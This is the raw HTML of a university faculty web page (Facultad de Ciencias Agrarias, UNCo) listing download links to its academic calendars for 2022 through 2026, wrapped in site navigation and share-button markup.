<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5548" id="mega-menu-item-5548"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/convocatorias/">Convocatorias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5549" id="mega-menu-item-5549"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/reglamentaciones-2/">Reglamentaciones (en construcción)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5560" id="mega-menu-item-5560"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/proyectos-de-extension/proyectos-vigentes/">Proyectos Vigentes</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5544-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5546" id="mega-menu-item-5546"><a class="mega-menu-link" tabindex="0">Convenios<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5580" id="mega-menu-item-5580"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/convenios/convenios-de-pasantia/">LLamado a inscripción para pasantías – Convenios de Pasantía</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5579" id="mega-menu-item-5579"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/convenios/convenios-especificos/">Convenios Específicos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9513" id="mega-menu-item-9513"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/convenios/becas/">Becas</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5544-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5547" id="mega-menu-item-5547"><a class="mega-menu-link" tabindex="0">Actividades de Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5615" id="mega-menu-item-5615"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/congresos/">Congresos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5614" id="mega-menu-item-5614"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/jornadas/">Jornadas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5613" id="mega-menu-item-5613"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/cursos/">Cursos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5612" id="mega-menu-item-5612"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/talleres/">Talleres</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5616" id="mega-menu-item-5616"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Ingreso 2026<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5616-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5616-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5617" id="mega-menu-item-5617"><a class="mega-menu-link" tabindex="0">Inscripción<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5627" id="mega-menu-item-5627"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/ingreso-y-permanencia/preinscripcion/">Inscripciones 2026</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-7903" id="mega-menu-item-7903"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/informacion-para-ingresantes/">Información para Ingresantes 2026</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5620" id="mega-menu-item-5620"><a class="mega-menu-link" tabindex="0">Redes Sociales<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5621" id="mega-menu-item-5621"><a class="dashicons-external mega-menu-link" href="http://www.facebook.com/Facultad-de-Ciencias-Agrarias-UNCo-297410590440035/">Facebook</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5622" id="mega-menu-item-5622"><a class="dashicons-external mega-menu-link" href="#">Instagram</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5616-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5618" id="mega-menu-item-5618"><a class="mega-menu-link" tabindex="0">Información Útil<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5631" id="mega-menu-item-5631"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/protocolo-de-intervencion-institucional-ante-denuncias-por-situaciones-de-violencia-sexista-en-el-ambito-de-la-unco/">Protocolo de intervención institucional ante denuncias por situaciones de violencia sexista en el ámbito de la UNCo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5632" id="mega-menu-item-5632"><a target="_blank" class="dashicons-external mega-menu-link" href="https://becas.uncoma.edu.ar">Becas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5633" id="mega-menu-item-5633"><a class="dashicons-admin-page mega-menu-link" href="#">Carnet de la Biblioteca (en construcción)</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5616-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5619" id="mega-menu-item-5619"><a class="mega-menu-link" tabindex="0">Sistemas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5623" id="mega-menu-item-5623"><a target="_blank" class="dashicons-external mega-menu-link" href="http://siufaca.uncoma.edu.ar/agrarias/">SIU Guaraní (Sistema de Gestión Académica)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5624" id="mega-menu-item-5624"><a target="_blank" class="dashicons-external mega-menu-link" href="http://pedco.uncoma.edu.ar/">PEDCo (Plataforma de Educación de la UNCo)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5625" id="mega-menu-item-5625"><a target="_blank" class="dashicons-external mega-menu-link" href="http://biblioteca.faca.uncoma.edu.ar/">Koha (Catálogo de Libros de la Biblioteca)</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-last-menu-item mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-menu-item-6874 last-menu-item" id="mega-menu-item-6874"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Portal de Graduados<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7350" id="mega-menu-item-7350"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/nuestras-os-graduadas-os/">Nuestros Graduados y Graduadas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6888" id="mega-menu-item-6888"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/informes/">Informes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6887" id="mega-menu-item-6887"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6886" id="mega-menu-item-6886"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/portal-de-empleo/">Portal de Empleo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6885" id="mega-menu-item-6885"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/oferta-de-cursos/">Oferta de Cursos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-7632" id="mega-menu-item-7632"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/bienestar/" tabindex="0">BIENESTAR</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-2-columns mega-menu-item-10446" id="mega-menu-item-10446"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Servicios<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10448" id="mega-menu-item-10448"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/laboratorio-de-analisis-de-suelos-y-aguas-laysa/">Laboratorio de Análisis de Suelos y Aguas (LASYA)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10491" id="mega-menu-item-10491"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/laboratorio-de-alta-complejidad/">Laboratorio de Alta Complejidad</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10490" id="mega-menu-item-10490"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/servicios-de-agrometeorologia-y-monitoreo-con-rpa/">Servicios de Agrometeorología y Monitoreo con RPA</a></li></ul>
</li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="4600" class="elementor elementor-4600 elementor-location-single post-1287 post type-post status-publish format-standard hentry category-academica" data-elementor-post-type="elementor_library">
					<section data-dce-background-overlay-color="#00000000" data-dce-background-image-url="http://170.210.81.163/faca/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png" class="elementor-section elementor-top-section elementor-element elementor-element-dd007c3 titulo-post elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd007c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21bee0f" data-id="21bee0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b7985a elementor-widget elementor-widget-heading" data-id="2b7985a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facultad de Ciencias Agrarias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b6e73d6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b6e73d6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38de003 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="38de003" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Calendario Académico</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#000000" data-dce-background-image-url="http://170.210.81.163/faca/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png" class="elementor-section elementor-top-section elementor-element elementor-element-b38feea titulo-post elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b38feea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52f4f05" data-id="52f4f05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7cedbf elementor-widget elementor-widget-heading" data-id="f7cedbf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facultad de Ciencias Agrarias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-87f90f7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="87f90f7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Calendario Académico</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42e34e95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42e34e95" data-element_type="section" id="contenido-post" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#FFFFFF" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480590e2" data-id="480590e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3235015f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3235015f" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60f89b5f column-align-center" data-id="60f89b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35d9d4e0 elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-post-info" data-id="35d9d4e0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f64c2ac elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>30 de julio de 2020</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bcca355 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										•					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-b32e90c elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>15:24</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-a04aba7 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										|					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9022b29 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://facaweb.uncoma.edu.ar/index.php/categoria/academica/" class="elementor-post-info__terms-list-item">Académica</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d01a300 column-align-center" data-id="4d01a300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ecbbf17 elementor-widget__width-auto print-button elementor-widget elementor-widget-shortcode" data-id="6ecbbf17" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><i aria-hidden="true" class="fas fa-print"></i><div class="printfriendly pf-button  pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <span id="printfriendly-text2" class="pf-button-text">Imprimir</span>
                    </a>
                </div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61017f1c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="61017f1c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-41991ab2 elementor-widget elementor-widget-theme-post-content" data-id="41991ab2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="1287" class="elementor elementor-1287" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-6dd5ab1c e-flex e-con-boxed e-con e-parent" data-id="6dd5ab1c" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-63a299d3 elementor-widget elementor-widget-text-editor" data-id="63a299d3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="caja-recuadro"><div class="texto-recuadro">CALENDARIO ACADÉMICO 2026 para la Facultad de Ciencias Agrarias. Resolución F.C.A N° 183/25</div><div class="boton-recuadro"><a href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2026/01/calendario-academico-2026.pdf" target="_blank">Descargar</a></div></div><div class="caja-recuadro"><div class="texto-recuadro">Calendario Académico 2025 para la Facultad de Ciencias Agrarias. Resolución F.C.A N° 190/24</div><div class="boton-recuadro"><a href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/12/CD_FCA_2024_190-calendario-academico-FaCA-2025.pdf" target="_blank">Descargar</a></div></div><div class="caja-recuadro"><div class="texto-recuadro">Calendario Académico 2024 para la Facultad de Ciencias Agrarias. Resolución F.C.A N° 214/23</div><div class="boton-recuadro"><a href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/07/calendario-academico-FaCA-2024.pdf" target="_blank">Descargar</a></div></div><div class="caja-recuadro"><div class="texto-recuadro">Calendario Académico 2023 para la Facultad de Ciencias Agrarias. Resolución F.C.A N° 134/22</div><div class="boton-recuadro"><a href="http://facaweb.uncoma.edu.ar/wp-content/uploads/2020/07/Resolucion-FCA-N-134-2022-Calendario-academico-2023.pdf" target="_blank">Descargar</a></div></div><div class="caja-recuadro"><div class="texto-recuadro">Calendario Académico 2022 para la Facultad de Ciencias Agrarias. Resolución F.C.A N° 079/21</div><div class="boton-recuadro"><a href="http://facaweb.uncoma.edu.ar/wp-content/uploads/2021/12/20-12-Res-FDA-079_21_Calendario-Academico-2022_1.pdf" target="_blank">Descargar</a></div></div>								</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6146254a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6146254a" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3766f47" data-id="3766f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5858d3fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5858d3fc" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2de33aeb column-align-center" data-id="2de33aeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64af2a16 no-margin-p elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="64af2a16" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Comparte esta publicación</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d899327 column-align-center" data-id="1d899327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c0331d1 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-widget__width-auto elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5c0331d1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
